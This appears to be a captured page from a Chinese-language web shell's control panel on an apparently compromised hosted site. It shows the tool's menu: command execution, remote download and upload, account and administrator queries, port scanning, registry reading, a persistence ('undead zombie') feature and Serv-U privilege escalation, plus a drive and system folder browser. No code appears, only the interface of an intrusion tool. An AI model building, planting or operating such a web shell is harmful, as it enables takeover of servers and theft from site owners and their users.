 GO Back Address C:\ Just Go Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C)】 (9)【RECYCLER(d)】 (10)【RECYCLER(e)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
Disk & Files
8 本地磁盘 (C:)
8 本地磁盘 (D:)
8 本地磁盘 (E:)
8 本地磁盘 (O:)
8 站点根目录
8 本程序目錄
8 新建--目錄
8 新建--文本
8 上傳--单一
8 远程--下载
8 上级__目录
8 CMD---命令
8 磁盘--信息
8 用户--账号
8 端口__网络
8 组建--探针
8 脚本__探测
8 文件--搜索
8 管理员查询
8 属性修改器
8 不死--僵尸
8 端口扫描器
8 注册表读取
8 Serv_u提权
磁盘/系统文件夹信息
盘符 C: 类型 本地硬盘 Generate reports
盘符 D: 类型 本地硬盘 Generate reports
盘符 E: 类型 本地硬盘 Generate reports
盘符 O: 类型 CD-ROM Generate reports
Windows文件夹 C:\Windows Generate reports
System32文件夹 C:\Windows\System32 Generate reports
系统临时文件夹 C:\Windows\Temp Generate reports
当前网站绝对路径:d:\virtualhost\localuser\host3165537\www
Queries the specified folder: Generate reports Example F:\haifan\